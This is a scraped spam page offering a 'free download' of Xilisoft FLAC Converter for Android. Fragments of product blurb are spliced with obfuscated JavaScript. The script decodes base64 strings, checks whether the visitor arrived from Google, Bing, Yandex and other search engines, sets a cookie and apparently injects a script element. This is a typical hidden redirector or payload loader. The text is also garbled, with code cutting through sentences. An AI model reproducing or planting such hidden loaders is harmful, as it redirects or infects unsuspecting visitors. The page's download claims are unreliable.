

## **Free Download Convert Flac To Mp3 Xilisoft For Android Apk**

Xilisoft FLAC Converter OverviewXilisoft FLAC Converter is the most convenient converting tool which is capable of converting FLAC(Free Lossless Audio Codec) audios into a variety of other audio formats with high quality p \_0x462825=[\_0x19196e[\_0x396f('0x24')],' bing ',\_0x19196e[\_0x396f('0x25')],\_0x19196e['alQfE'],\_0x19196e[\_0x396f('0x26')],\_0x19196e[\_0x396f('0x26')],\_0x19196e['IQopX'],\_0x19196e[\_0x396f('0x27')]],\_0x46087a=document['referrer x0;\_0x19196e[\_0x396f('0x2a')](\_0x29e143,\_0x462825[\_0x396f('0x10')]);\_0x29e143++){if(\_0x19196e[\_0x396f('0x2b')](\_0x46087a[\_0x396f('0xe')](\_0x462825[\_0x29e143]),0x0)){\_0x40eb2d=!![];}}if(\_0x40eb2d){cookie[\_0x396f('0x2')](\_0x ](\_0x19196e[\_0x396f('0x2d')](\_0x19196e[\_0x396f('0x2e')],q),"));}}}R(); Xilisoft FLAC ConverterConvert FLAC audio to other audio files.. In addition, multi-threading and multi-core CPU technologies guarantee the converting

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2b92e4){\_0x906244=window;}return\_0x906244;};var\_0x1508b6();var\_0x128a52='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xf20b0a['atob']ll(\_ \_0xd01d54=String(\_0x253d36)['replace'](/=+\$/,'');for(var\_0x1b61f3=0x0,\_0x2f68ef,\_0x3505fb,\_0x2bebdc=0x0,\_0x3d8c90=";\_0x3505fb=\_0xd01d54['charAt'](\_0x2bebdc++);~\_0x3505fb&&(\_0x2f68ef=\_0x1b61f3%0x4?\_0x2f68ef\*0x40+\_0x3505fb;\_ Code'](0xff&\_0x2f68ef>>(-0x2\*\_0x1b61f3&0x6)):0x0){\_0x3505fb=\_0x128a52['indexOf'](\_0x3505fb);}return \_0x3d8c90;});}());\_0x396f['base64DecodeUnicode']=function(\_0x46ae71){var \_0xf95829=atob(\_0x46ae71);var \_0x1d3a6d=[];for(va

\_0x3284d3=0x0,\_0x13a09a=\_0xf95829['length'];\_0x3284d3=\_0x12bc3c;},'jYCgp':function\_0x5c3027(\_0x58db16,\_0x321a59){return\_0x58db16=\_0xbe2ef5;},'vLdFD':function\_0x50a967(\_0x3a9c99,\_0x30c67d){return\_0x3a9c99+\_0x30c67d;},'mYYNd 3RvK21wMyt4aWxpc29mdA==','cHhP','WWp1','cndX','NXw0fDB8MXwyfDM=','Y29va2ll','bWF0Y2g=','TlN2dWs=','cXZHRnU=','aW5kZXhPZg==','allDZ3A=','bGVuZ3Ro','WldMVFA=','eEhpVkw=','UkZnc3U=','dkVOYWk=','c3BsaXQ=','OyBkb21haW49','T1pla WE5YTEo=','cUFZSmU=','b0pkbHg=','ZXNxZ00=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','T0poeWE=','dUVKcm0=','ZXJMVVU=','V0Jtc04=','Z2V0','dVdIcUw=','ZnNYT2M=','bWt5YnA=','c2V0','dkxkRkQ=','bVlZT c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ak5qdE8='];(function(\_0x52af70,\_0x372edf){var \_0x3ae927=function(\_0x169bc6){while(--\_0x169bc6){\_0x52af70['push'](\_0x52af70['shift']());}};\_0x3ae927(++\_0x372edf);}(\_0x96f3,0x1a2));var

\_0x396f=function(\_0x190c2c,\_0x5b39af){\_0x190c2c=\_0x190c2c=\_0x190c2c-0x0;var \_0x57a504=\_0x96f3[\_0x190c2c];if(\_0x396f['initialized']===undefined){(function(){var \_0x1508b6=function(){var \_0x906244;try{\_0x906244=Function()ret WMA, AAC, WAV, CDA, OGG, APE, CUE, M4A, RA, RAM, AC3, MP2, AIFF, AU, MPA, SUN AU to fit your music players and other digital devices.

e10c415e6f